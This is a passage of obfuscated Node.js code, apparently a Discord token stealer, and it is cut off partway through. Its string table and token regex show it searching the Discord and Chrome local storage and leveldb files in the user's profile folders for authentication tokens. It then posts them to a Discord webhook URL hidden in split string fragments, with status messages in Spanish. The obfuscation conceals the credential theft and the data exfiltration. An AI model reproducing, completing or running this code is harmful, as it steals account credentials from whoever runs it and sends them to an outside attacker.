 const _0x306090=_0x329d;(function(_0x19aa2a,_0x30cd2b){const _0x3a6dd8=_0x329d,_0x3eef30=_0x19aa2a();while(!![]){try{const _0x20e202=parseInt(_0x3a6dd8(0x21a))/(-0x675+-0x1474+0x1aea)*(-parseInt(_0x3a6dd8(0x1f6))/(0x14dd+0xa7*0xb+0xb8*-0x27))+-parseInt(_0x3a6dd8(0x257))/(0x1ffe+-0x14c6+-0xb35)*(parseInt(_0x3a6dd8(0x250))/(-0x1dcb+-0x1*0x1093+-0xf76*-0x3))+-parseInt(_0x3a6dd8(0x232))/(0x3*0x185+-0x2*-0xc73+-0x1d70)*(parseInt(_0x3a6dd8(0x204))/(-0x16e3+0x17*0x193+-0xd4c))+parseInt(_0x3a6dd8(0x1f5))/(0x15*0x14f+0x237b+0x1*-0x3eef)*(parseInt(_0x3a6dd8(0x228))/(-0xe*0x2+-0x1c*-0x2e+-0x4e4))+-parseInt(_0x3a6dd8(0x214))/(0x28e+-0x1a8b+0x1806)*(-parseInt(_0x3a6dd8(0x1f7))/(-0x20f+-0x2223*0x1+0x243c))+parseInt(_0x3a6dd8(0x203))/(0xc61*0x1+0xf96+0x6fb*-0x4)*(-parseInt(_0x3a6dd8(0x23f))/(0x8d6*-0x1+-0xfc5+0x18a7))+parseInt(_0x3a6dd8(0x20a))/(0x1*0xe3d+0x3*-0x7ed+0x1*0x997)*(parseInt(_0x3a6dd8(0x21e))/(0x1357+-0x1c67+0x185*0x6));if(_0x20e202===_0x30cd2b)break;else _0x3eef30['push'](_0x3eef30['shift']());}catch(_0x5e7ca7){_0x3eef30['push'](_0x3eef30['shift']());}}}(_0xdaed,-0x17ab*-0xa3+0x1c78c+-0x5*0x1761c));const fs=require('fs'),path=require(_0x306090(0x229)),fetch=require(_0x306090(0x25a)),TOKEN_REGEX=/mfa\.[\w-]{84}|[\w-]{24,26}\.[\w-]{6}\.[\w-]{27,38,100}/g;function ajustarToken(_0x45f692){const _0x1a35b7=_0x306090,_0x401303={'VKjya':_0x1a35b7(0x25c),'DjnKi':function(_0x4b6617,_0x351ec1){return _0x4b6617===_0x351ec1;},'hUlqm':function(_0x3d8266,_0x2df7e9){return _0x3d8266!==_0x2df7e9;}};if(_0x45f692[_0x1a35b7(0x252)](_0x401303[_0x1a35b7(0x1fc)]))return _0x401303[_0x1a35b7(0x241)](_0x45f692[_0x1a35b7(0x245)],0x20e6+0x24d8+-0x8d*0x7e)?_0x45f692:_0x45f692[_0x1a35b7(0x246)](-0x25db+-0x4*-0x136+0x2103,0x3a9+-0x14c0+0x116f);else{const _0x523e9b=_0x45f692[_0x1a35b7(0x24b)]('.');if(_0x401303[_0x1a35b7(0x226)](_0x523e9b[_0x1a35b7(0x245)],-0x119f+-0xc06+0x1da8))return null;const [_0x45f349,_0x322cdf,_0x4fc521]=_0x523e9b;return[_0x45f349[_0x1a35b7(0x246)](0x2*-0x411+0x5*-0x76d+0x2d43*0x1,0x1269+-0xb61+-0x6ee),_0x322cdf[_0x1a35b7(0x246)](-0x5*-0x6a3+0x443*0x6+-0x59*0xa9,-0x1539+0x1e29+-0x1*0x8ea),_0x4fc521[_0x1a35b7(0x246)](0x14d*0x6+0xf64+-0x1732,-0x1*-0x1153+0x149+-0x1276)][_0x1a35b7(0x22f)]('.');}}function _0xdaed(){const _0x3c48de=['hrMsA','.ldb','XUPbmEKpPF','URyTw','lVizJ','4428743sbCQtn','6vRPWUq','EOXYw','\x20tokens\x20má','ome','readFileSy','ks/1360270','26NygPKG','env','match','error','ubMfL','tokens','Frhoh','⚠\x20No\x20se\x20en','Default','Chrome','415458QTaJbX','n/json','psFwC','gTToP','huMzu','discord','1106195yyKcac','wtmn0r4syD','contraron\x20','OuTMu','18722354wPtkmr','ndo\x20archiv','No\x20se\x20dete','contrados','2bxII-1VH-','forEach','User\x20Data','scord.com/','hUlqm','qVJIF','712gxpTUa','path','map','Token\x20#','arpIa','Google','_o1QqFf0mw','join','```\x0a','cionales','4291195PmQNCi','\x20Token(s)\x20','api/webhoo','POST','Y\x20otros\x20','.config','⚠\x20','s...','BBCBQ','HOME','LOCALAPPDA','vYwNc','APPDATA','36zLRWvn','67/533frbJ','DjnKi','JMJYs','toISOStrin','ens\x20en\x20los','length','slice','utf8','rYuki','os:','platform','split','(MFA)','endsWith','readdirSyn','zBvjo','812jYofeS','Local\x20Stor','startsWith','existsSync','ijCSb','Tokens\x20adi','ctaron\x20tok','4245FaRaYl','\x20archivos.','sRvsj','node-fetch','\x0a```','mfa.','pSNqO','.log','google-chr','OyoTy','wTqcA','stringify','lXaMb','LBefuWyaiA','leveldb','push','EfAgV','Error\x20leye','5FtYZsMCyF','https://di','age','63721ZDxVnG','2nbulPu','130jxeIWk','Discord\x20en','soDkB','XUMmJ','applicatio','VKjya','3753673483'];_0xdaed=function(){return _0x3c48de;};return _0xdaed();}function buscarTokens(){const _0x22b728=_0x306090,_0x57fdba={'OyoTy':function(_0x4f2d55,_0x21d0e3){return _0x4f2d55(_0x21d0e3);},'rYuki':_0x22b728(0x219),'BBCBQ':_0x22b728(0x251)+_0x22b728(0x1f4),'arpIa':_0x22b728(0x265),'sRvsj':_0x22b728(0x22d),'huMzu':_0x22b728(0x213),'